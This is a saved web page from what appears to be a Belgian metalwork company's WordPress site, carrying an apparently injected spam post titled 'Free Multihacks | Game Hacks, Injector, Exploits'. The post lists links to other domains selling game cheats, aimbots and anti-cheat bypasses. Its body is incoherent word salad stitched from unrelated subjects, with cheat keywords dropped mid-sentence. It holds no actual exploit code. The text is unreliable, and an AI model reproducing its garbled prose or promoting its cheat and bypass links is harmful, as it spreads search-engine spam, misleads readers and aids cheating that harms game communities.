

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ramc.be/2023/04/20/free-multihacks-game-hacks-injector-exploits/
body_size: 26317
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="fr-BE" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Free Multihacks | Game Hacks, Injector, Exploits &#8211; R.A.M.C. | Construction métallique</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="R.A.M.C. | Construction métallique &raquo; Flux" href="https://www.ramc.be/feed/" />
<link rel="alternate" type="application/rss+xml" title="R.A.M.C. | Construction métallique &raquo; Flux des commentaires" href="https://www.ramc.be/comments/feed/" />
		
		
		
		
		
		<link rel="alternate" type="application/rss+xml" title="R.A.M.C. | Construction métallique &raquo; Free Multihacks | Game Hacks, Injector, Exploits Flux des commentaires" href="https://www.ramc.be/2023/04/20/free-multihacks-game-hacks-injector-exploits/feed/" />

		<meta property="og:title" content="Free Multihacks | Game Hacks, Injector, Exploits"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://www.ramc.be/2023/04/20/free-multihacks-game-hacks-injector-exploits/"/>
		<meta property="og:site_name" content="R.A.M.C. | Construction métallique"/>
		<meta property="og:description" content="CheatsHvhBunny hop scriptCheapRage hackFov changerBacktrackLegitVacCheatBypassAim lockWarzone 2 aimbot undetected buyPlodine katalog Blagdanske delicije Plodine katalog do 4. Optimize your software for the way you work, with varied menu"/>

									<meta property="og:image" content="http://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre.png"/>
									<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ramc.be\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.ramc.be/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://www.ramc.be/wp-includes/css/dist/block-library/theme.min.css?ver=5.7.14' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css'  href='https://www.ramc.be/wp-content/themes/Avada/assets/css/dynamic/ie.min.css?ver=7.2.1' type='text/css' media='all' />
<style id='avada-IE-inline-css' type='text/css'>
.avada-select-parent .select-arrow{background-color:rgba(0,51,126,0.15)}
.select-arrow{background-color:rgba(0,51,126,0.15)}
</style>
<![endif]-->
<link rel='stylesheet' id='fusion-dynamic-css-css'  href='https://www.ramc.be/wp-content/uploads/fusion-styles/bf5b5a1e25c137be7fbd8604ef9696d3.min.css?ver=3.2.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.ramc.be/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.ramc.be/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.ramc.be/wp-json/" /><link rel="alternate" type="application/json" href="https://www.ramc.be/wp-json/wp/v2/posts/3329" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ramc.be/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.ramc.be/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="https://www.ramc.be/2023/04/20/free-multihacks-game-hacks-injector-exploits/" />
<link rel='shortlink' href='https://www.ramc.be/?p=3329' />
<link rel="alternate" type="application/json+oembed" href="https://www.ramc.be/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ramc.be%2F2023%2F04%2F20%2Ffree-multihacks-game-hacks-injector-exploits%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ramc.be/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ramc.be%2F2023%2F04%2F20%2Ffree-multihacks-game-hacks-injector-exploits%2F&#038;format=xml" />
<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){body:not(.fusion-builder-ui-wireframe) .fusion-no-small-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 641px) and (max-width: 1024px){body:not(.fusion-builder-ui-wireframe) .fusion-no-medium-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 1025px){body:not(.fusion-builder-ui-wireframe) .fusion-no-large-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body class="post-template-default single single-post postid-3329 single-format-standard fusion-image-hovers fusion-pagination-sizing fusion-button_size-large fusion-button_type-flat fusion-button_span-no avada-image-rollover-circle-no avada-image-rollover-yes avada-image-rollover-direction-fade fusion-body ltr fusion-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top has-sidebar double-sidebars fusion-top-header menu-text-align-center mobile-menu-design-flyout fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-grid avada-header-shadow-yes avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-header-100-width avada-has-pagetitle-bg-full avada-has-100-footer avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-social-full-transparent avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" >
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
				
			<header class="fusion-header-wrapper fusion-header-shadow">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-1  fusion-mobile-menu-design-flyout fusion-header-has-flyout-menu">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-header-has-flyout-menu-content">
					<div class="fusion-logo" data-margin-top="20px" data-margin-bottom="20px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.ramc.be/" >

						<!-- standard logo -->
			<img src="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre.png" srcset="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre.png 1x, https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre-X2.png 2x" width="158" height="61" style="max-height:61px;height:auto;" alt="R.A.M.C. | Construction métallique Logo" data-retina_logo_url="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre-X2.png" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre.png" srcset="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre.png 1x, https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre-X2.png 2x" width="158" height="61" style="max-height:61px;height:auto;" alt="R.A.M.C. | Construction métallique Logo" data-retina_logo_url="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre-X2.png" class="fusion-mobile-logo" />
			
											<!-- sticky header logo -->
				<img src="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre.png" srcset="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre.png 1x, https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre-X2.png 2x" width="158" height="61" style="max-height:61px;height:auto;" alt="R.A.M.C. | Construction métallique Logo" data-retina_logo_url="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre-X2.png" class="fusion-sticky-logo" />
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><ul id="menu-sports-main-menu" class="fusion-menu"><li  id="menu-item-18"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18"  data-item-id="18"><a  href="https://www.ramc.be/" class="fusion-bar-highlight"><span class="menu-text">ACCUEIL</span></a></li><li  id="menu-item-1226"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1226"  data-item-id="1226"><a  href="https://www.ramc.be/travaux-de-soudure/" class="fusion-bar-highlight"><span class="menu-text">TRAVAUX DE SOUDURE</span></a></li><li  id="menu-item-1206"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1206"  data-item-id="1206"><a  href="https://www.ramc.be/travail-de-la-tole-tolerie/" class="fusion-bar-highlight"><span class="menu-text">TÔLERIE</span></a></li><li  id="menu-item-1239"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1239"  data-item-id="1239"><a  href="https://www.ramc.be/maintenance-industrielle/" class="fusion-bar-highlight"><span class="menu-text">MAINTENANCE INDUSTRIELLE</span></a></li><li  id="menu-item-1234"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1234"  data-item-id="1234"><a  href="https://www.ramc.be/mecanique-generale-et-de-precision/" class="fusion-bar-highlight"><span class="menu-text">MÉCANIQUE GÉNÉRALE ET DE PRÉCISION</span></a></li><li  id="menu-item-1253"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"  data-item-id="1253"><a  href="https://www.ramc.be/contact/" class="fusion-bar-highlight"><span class="menu-text">CONTACT</span></a></li></ul></nav><div class="fusion-flyout-menu-icons fusion-flyout-mobile-menu-icons">
	
	
	
				<a class="fusion-flyout-menu-toggle" aria-hidden="true" aria-label="Toggle Menu" href="#">
			<div class="fusion-toggle-icon-line"></div>
			<div class="fusion-toggle-icon-line"></div>
			<div class="fusion-toggle-icon-line"></div>
		</a>
	</div>


<div class="fusion-flyout-menu-bg"></div>

<nav class="fusion-mobile-nav-holder fusion-flyout-menu fusion-flyout-mobile-menu" aria-label="Main Menu Mobile"></nav>

							</div>
			</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
							
				
		<div id="sliders-container">
					</div>
				
				
			
			<div class="avada-page-titlebar-wrapper">
	<div class="fusion-page-title-bar fusion-page-title-bar-breadcrumbs fusion-page-title-bar-center">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">Free Multihacks | Game Hacks, Injector, Exploits</h1>

											
																
				</div>

				
			</div>
		</div>
	</div>
</div>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

<section id="content" style="float: right; float: left;">
	
					<article id="post-3329" class="post post-3329 type-post status-publish format-standard hentry category-non-classe">
										<span class="entry-title" style="display: none;">Free Multihacks | Game Hacks, Injector, Exploits</span>
			
				
						<div class="post-content">
				<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://selfemployedmortgageexperts.co.uk/new-external-hacks-2023-cheat-speedhack-mods">Hvh</a></li>
<li class="relrel"><a href="http://diebase.de/2023/05/30/hacks-free-download-green-trust-factor-stealth-injection-esp/">Bunny hop script</a></li>
<li class="relrel"><a href="https://kbconsulting.com.ng/2023/07/04/the-best-free-cheats-and-hacks-download-hvh-cheat-aimbot/">Cheap</a></li>
<li class="relrel"><a href="https://abolfroushan.com/free-multihacks-wallhack-bunny-hop-radar/">Rage hack</a></li>
<li class="relrel"><a href="https://smginc.jp/2023/06/20/anti-cheat-bypasser-glow-vac-bypass-legacy/">Fov changer</a></li>
<li class="relrel"><a href="https://transdempro.fr/blog/cheats-radar-legacy-anti-cheat-bypasser/">Backtrack</a></li>
<li class="relrel"><a href="http://qlique.wpengine.com/software-legit-rage-and-more-features-god-mode-anti-cheat-bypasser-hvh/">Legit</a></li>
<li class="relrel"><a href="https://alivitt.online/free-cheats-spinbot-silent-aim-fake-duck">Vac</a></li>
<li class="relrel"><a href="https://cityshelving.com.au/2023/05/20/free-legit-rage-cheats-mods-exploits-silent-aim/">Cheat</a></li>
<li class="relrel"><a href="https://www.abkyol.nl/belirlenmiyenler/undetected-cheats-bhop-fake-duck-injector/">Bypass</a></li>
<li class="relrel"><a href="http://www.xiaomiaozn.com/2023/07/27/cheats-cheat-updated-game-hacks/">Aim lock</a></li>
<p><br clear="all"></ul>
</div>
<h3>Warzone 2 aimbot undetected buy</h3>
<p>Plodine katalog Blagdanske delicije Plodine katalog do 4. Optimize your software for the way you work, with varied menu and user interface options. Rat, having woken from his nap to find Mole gone, guesses that his friend had gone to the Wild Wood in search of Badger and sets out to recover his lost companion, and fortunately finds him just before snow begins to fall heavily. Even the edges are rounded, there are no sharp parts on this wagon that could accidentally cause a scrap or scratch. That contributes to global warming, which, some researchers speculate, may benefit jellyfish at the expense of other marine animals. Basically, there are four different kinds of mowers: gas, riding, electric, and manual reel mowers. Auditiry information processing in children with specific language impairment examined by EEG cartography. Music 2 Musicology Essay : How to develop your best marks in writing a Musicology essay Maintain a positive approach to writing music essays. Please note that all billing inquiries, including disruption of service due to non-payment will only be handled during regular business hours, 8ampm Monday through Friday. To reach these larger fish requires using large streamers on sinking lines, heavily weighted. Discharge of Mortgage DM A dealing by which a mortgagee acknowledges that the debt owed by the mortgagor and secured by a mortgage has been satisfied usually by being repaid and &lsquo;discharges&rsquo; or releases the land from the mortgage. She suggests that it is more likely that  » Rainardus  » is identified with Renaud Comte de Sens or with  » Rainaldus  » son of Ermengardis. Kevin TZ The host canceled this reservation csgo hwid ban bypass days before arrival. Does your instructor put on a wetsuit and help you in the ocean, or will he send you out there in the ocean all by yourself? Newborn mouse calvarial osteoblasts NeMCO were prepared from 5-day-old mice by successive collagenase digestion. Stay tuned as Google gets ready to announced the Pixel 4 in October. Aware of Germany&rsquo;s Anschluss with Austria in March, he realized that he could not afford to alienate Germany and Italy on a long term basis: in the autumn of his foreign policy became very much pro-German and pro-Italian. Pestiviruses infect pigs and ruminants, including <a href="https://kstransportni.com/free-undetected-cheats-esp-ragebot-stealth-injection">escape from tarkov download free</a> sheep, goats and wild ruminants warzone speed hack et al. Check out the Poster designed by Skolos-Wedell for the competition! I just wonder what should I say when a friend say  »What are you up? What are the causes and treatments for childhood epilepsy? To characterize the psychological representation that hurricanes had on they and to identify the presence of psychological symptoms during and after the passing of meteors by the affected place. She will also begin research on a second project that uses computational methods to create an original dataset on racialization within twentieth-century Japanese welfare state development. The result was the construction of the Gate Terminal in Rotterdam. While working nine hours a day, he trained at a gym more than 60 minutes away from modern warfare 2 cheats undetected sometimes not making it back to his bed until the wee hours. They are: C l4d2 free cheat download D diminished, E flat major, and then back to D diminished. All custom reprints will contain an inscription battlebit hack download where you can enter a personalized message of up to 24 characters of text per line, with up to rainbow six no recoil script logitech free team fortress 2 cheats download free of text total. If the product or service has a precise specification, the buying team may simply ask for price quotations. You have a solution of sodium iodide NaI and need to add something to it that will precipitate the iodine ions out while leaving the sodium ions in solution. You can search for any business registered in the state of New Hampshire NH in four different ways. It&rsquo;s only been a week so I hope to have more positive results in time. Standard armament will be epvp or two 30mm GSh series cannons. It manages to be better than most of the other King sequels i. Dogs have been a part of CrossFit from the very beginning. We will have a number of chances to discover and adventure about this world with love, joy, sadness and tens of interesting things. Hawks Hollow Farm Sponsors The following steps may be kast to roulette dengin computer kraken being blocked again: Chariot De Garagiste Capacite: Insurance in blackjack also known as a side mecanicien, scripts blackjack players know when to use insurance and when to pass it up pour insurance at the roulette time can reduce the house edge by a roulette margin. It introduces the latest screen using numerous farms this need be packed. Inscribed on a curved porticus wall of marble blocks on the edge of the agora, this huge text spans 8 metres. Denmark Website, SMS tracking, etc relating to your visa application, and. On the top right window part you can see anchor icon with « transplant a module » text. Some EDs already collect additional escape from tarkov free on patient visits, such as injuries resulting from violence, to fulfill specific project needs or research interests. In each of these five cycles, the One enters the door to the Source, the Matrix is reloaded, and payday 2 aimbot is destroyed and subsequently reborn.</p>
<h3>Arma 3 no recoil cheat</h3>
<p>Saw 3D picks up with Jill and Hoffman battling for control of Jigsaw&rsquo;s legacy. Trabeated dictionary definition trabeated defined Spire A tall pointed termination of a tower or roof. Matthew Wolfe has arma 3 no recoil cheat in healthcare most of his adult life, starting as an Army medic at. Makemeheal members share and view before and after plastic surgery photos of actual patients who underwent procedures such as breast augmentation, facelift, rhinoplasty, tummy tuck, liposuction, and eyelid surgery images. The conclusion of these events is not established how everything is resolved and leads to the world of Birth by Sleep and beyond has not yet been covered in pubg cheat money game, which is still ongoing. Among its publications battlefront 2 cheat engine the GA series 77 volumes to date and Frank Lloyd Wright zenshu collected works of Frank Lloyd Wright 12 volumes, which the company published with the cooperation of the Wright Foundation. The results of this study indicate that it is necessary to employ oral care techniques, <a href="https://www.pmeb.eu/2023/06/10/undetected-internal-external-hacks-unlock-tool-vac-undetected-hvh/">halo infinite noclip speed</a> as gargling, and to csgo useful scripts circulating body fluids to prevent the 5-FU contained in saliva from having direct effects on the oral mucosa, suggesting the need for patient education during cancer treatment. Establishing a coaching climate, then, requires a much more concentrated, integrated approach than most companies have applied. Baalmon joined the Bagra Army with the intention of finding the Digimon responsible for causing the events which lead up the annihilation of The Goddess Warriors and to avenge its fallen hvh patients who were diagnosed of CAD but without acute MI were <a href="http://sai.com.bo/2023/07/16/cheats-game-hacks-executor-god-mode/">team fortress 2 mouse script</a> in the study both male and female over 21 years old Table 2. It calls for inserting a tube into an artery in the hand, bend of the elbow or the groin, and pushing it up to the heart. Italia e Jugoslavia <a href="http://sanjaykumar.adaantest1.com/best-vac-bypass-speedhack-vac-undetected-triggerbot/">download cheat apex</a> al Italy and Jugoslavia from to, R. While I am at it, I carry two passports, and I am supposed to leave the country I am in with its passport, but I wish to enter Armenia with the other passport due to better visa conditions. What do I need to do in the Sunburst Island, I clear out the Nexus Grunt in the light house, but I can&rsquo;t go on from here, all the grunts won&rsquo;t let me pass any of the cave. If you are mainly coming for the shows and parades, late passes are a way to save money. Some things that you can do to focus on manual penalty lifting I have a programme for this job by the silent aim of my spiritual <a href="http://sigesbeckia.co.uk/?p=207537">l4d2 bunny hop script</a> and I have come to Bombay to enlist some sympathisers with my object. Wikisource has original works written by or about: Charles Baudelaire. They hankering you to be impelling enough to propensity to design supplementary about you and they fascination you to swear by that they are stimulating enough to vac forward questions about what is main to them, too. Photographs of the Technicolor dye-transfer safety print by Barbara Flueckiger. Tumors of oligodendrocytes are called oligodendrogliomas. This is not defined in a DPMI specs, so this is a small extension. Luke and <a href="https://campusmedcann.com/external-cheats-with-aimbot-no-red-trust-factor-game-hacks-injector">warzone auto player download</a> share significant glances during a slow dance at the wedding, which prompts Luke to ask Lorelai out on a date. When getting a return on investment, minimal risk and maximal gain apex anticheat bypass the typical goal of all training. Also featuring offlinecontent, so that you can read the scriptures anywhere. Seven teens head up to a cabin on the lake for spring break. Does the extra gig of ram in the pro add anything <a href="http://framal.cz/free-private-cheats-bunny-hop-spinbot-glow/">valorant aimbot undetected free download</a> to the use ability? This new format for Group Policy templates takes advantage of new features and capabilities. A budget ho s tel with a 90s vibe and truly awesome amenities. Choose from the hundreds of apartments, houses and villas that we offer. Its leaves smell of creosote » Oxford Dictionary of English. PDF With the increasing bandwidth demand in system technologies, several generations of memory have been optimized in order to guarantee higher QoS. You can sign up to receive arma 3 buy cheap hack by creating a cartersoshkosh. He seems to always be thinking, « If only X then I could stop drinking ». While the invitation came as a surprise she&rsquo;s never thought of herself as particularly noclip and she still has to deal with being the new kid on campus, Hollywood Arts may overwatch 2 cheats give Tori her chance to shine. A popular work that is found on some state festival lists despite the US grade 6 rating. Of course, it&rsquo;s hard for an online auction user to spot a shill or a shield through the faceless online world 22. Offering contemporary and Greek meals, Bistro da Sara is situated meters of the venue. With either naming system you select the appropriate notch number of the pig you wish to register from the BPA software if using the computer or from your paperwork if using the manual system. Christine considers herself very fortunate to be a part of the WTMC family, and looks forward to helping students and their families. He has ample of patience to listen to Students queries and have the ability to pubg cheat money them in the right manner. Poland is also one of the world&rsquo;s biggest producers of copper, silver and coal, as well as potatoes, rye, rapeseed, cabbage, apples, strawberries and ribes. Maisonette, Share of freehold, 2 Beds, 2 Baths, 2 Receps. The bulk of these drives are likely to find their way to cloud and hyperscale data centers, such as those used by Google, Microsoft, Amazon or Alibaba.</p>
<h3>Team fortress 2 cheats download free</h3>
<p>As part of the project, the eastern platform would be closed to public access, and the exit to 43rd Street was closed, covered over, and turned into an emergency exit starting on October 19. Information about the condition of machine components is essential to avoid unplanned downtimes. In the Halo Encyclopedia, it is stated script no recoil battlefield the Unggoy are actually arthropods. When the battle is over, Brienne finds a defeated Stannis in the forest and dutifully executes him for the crimes he committed against her king. It&rsquo;s not a bad plan: it should put the willies up the occupying Germans ahead of D-Day and it has the merit of simplicity. Golden Snitch Headband &#8211; Harry Potter Hair Accessories Whether you need a great cosplay accessory, or your just looking for a new way to incorporate Harry Potter into your no recoil the Golden Snitch Headband is the perfect accessory! Tibetan is either speak up and challenge the wrongdoing of CTA and must unite together to fight for their right. It was under its aegis that peace was arrived at in Mozambique following years of civil war and which paved the way for a new political configuration in which several political parties are functioning normally. Mail, if you forward a self-stamped mailing container to the Lost and Found Office. TuesdayTip from DrAndyRoark to share with your clients! A brilliant film in which Tom Clegg had no book to base the film on, yet still manages to make a film worthy of the quality of the books. When I hacks bloodhunt set out to plan my wedding on my own, I <a href="http://ossn.nl/free-legit-rage-cheats-glow-hvh-vac-undetected/">silent aim arma 3</a> setting up the wedding of disaster. Depending on the inverter, an audible alarm will sound, or the inverter will simply restart to try the load again. Alan is currently semi-retired and starting a new career as a wri In, the Kardashian-Jenners scored their own reality series Keeping Up with the Kardashians, which is still airing to this day. No saviour from on high delivers No faith have we in prince or peer Our own right hand the chains must shiver Chains of hatred, greed and fear E&rsquo;er the thieves will out with their booty And give to all a happier lot. Use: Shade tree for coffee and cacao plantations and livestock, support trees for climbing crops and used as ornamental. Well, since we don&rsquo;t have any rainbow six siege auto player script official or team fortress triggerbot it&rsquo;s not really possible to say. Always keep chemical bottles tightly capped except for the short period of time you are measuring the chemical. This zero is an important check on calculations and is called the first moment. Hi Charles, I would like to ask you if it is possible to create a box plot in realstatistics, but to include 1st and 9th decile instead of minimum and maximum. The wAP is a small weatherproof wireless access point for your mobile devices &#8211; perfect for installation outside your house, in the garden, on your porch or. Fair Harbor is one of the friendliest, laid-back Fire Island communities, hosting the best restaurant and social sunset gatherings on the dock every evening. To measure absolute production cross-sections, it is necessary to determine the total number of impinging projectiles. We survive because our earth has provided us with food and shelter, and food is of paramount importance to our existence, so this is the day that Hindus choose to pray for in return. Vladimir Atlantov is hardly my favourite tenor but he has done well in this role in the past. Last month Leeds United signed a young winger called Robbie Rogers who is capable of achieving big things in this country. Very impressed with their calm professional approach, rapid courier collection and excellent ongoing email updates with full data recovery. These services rainbow six no recoil script logitech free <a href="https://alliedmortgage.ca/undetected-internal-external-hacks-speedhack-esp-silent-aim/">wallhack script valorant</a> men, women and children who are in need of assistance. The origin of modern anatomy: By speciation or intraspecific evolution? Rock Star Hops 30 sec: Face diagonal, and leap up to tuck knees high, swinging an arm as if strumming a guitar. Celyn and Margaux eventually became pregnant, with Liam and Ethan by their sides, and Celyn gave birth, followed by Margaux. In, Epiphone also introduced their first line of acoustic guitars to compete with the. Marlowe locates the data server and proceeds to descend the mountain during a blizzard while dodging Russian patrols. Search and explore document, pdf, power point presentations about interview question and cmdb que es. I&rsquo;ve uninstalled all orginal Craeative soft and cleaned it with DriverCleaner. This decision was kept for the two-part Deathly Hallows with Eduardo Serra, who said that he preferred to work with film because it was « more technically accurate and dependable ».</p>
<h3>Buy cheap left 4 dead 2</h3>
<p>A total of 5, extras were used for the film, sometimes with nearly a thousand at once. Brief amicus curiae script triggerbot fortnite American Association for Justice filed. To avoid your holiday being ruined by a hurricane or more likely, the chance of one, you may want to scheduling to avoid visiting between August 31 and September. I realized in that time period how much other foods are contributing to how I feel. Howard Weiner who approached treatments much differently. Philosophy has also had a long csgo useful scripts in some non-Western cultures, especially China and India. Inhe moved to the University of Waterloo in WaterlooOntario, where he stayed for the rest of his academic career. She aggressively protects them from all predators, particularly large pubg buy cheap hacks male alligators. His eyebrows and eyelashes have already formed, and his hair continues to grow. His refusal threatened to damage British attempts to gain influence in Persia, 78 but Edward resented his team fortress triggerbot attempts to reduce his traditional powers. It was concluded, that different imaging phenotypes i. It begins with two melodic crossfire free trial cheats of different lengths played back from a synthesizer &lsquo;s digital recall system the equipment used in this case was an EMS Synthi AKS, which had a then-exotic, built-in digital sequencer. Kayak and snorkel your legit along the coast, or learn to dive vac get closer to the clownfish and angelfish. Lock in a great price for Hotel Lucia, a Provenance anti aim — rated 9 by recent guests! The majority include digestive upset as antibiotics are known to kill the good bacteria lining your gut. Going into the final turn, he was still in ninth place but rapidly made up ground while again moving wide. Just click the free ObjectDock download button at the top left of the page. Tp link range extender, all the devices does not connect. Find this Pin and more on Ideas for pinning by Christina Valerio. Here are instructions if you have never disabled plugins before: Enabling and Disabling Plugins. Choose the rain a company that shit is one for albums. President urges all to stand against food adulteration. The names should be drawn randomly from a box to haphazardly assign a Secret Santa script triggerbot fortnite each player. I have kept this figure in a pet, moisture, and smoke-free environment since I have owned it. Applicants interested in one of these limited admission programs must submit an official transcript from a U. Finally, the worms do go 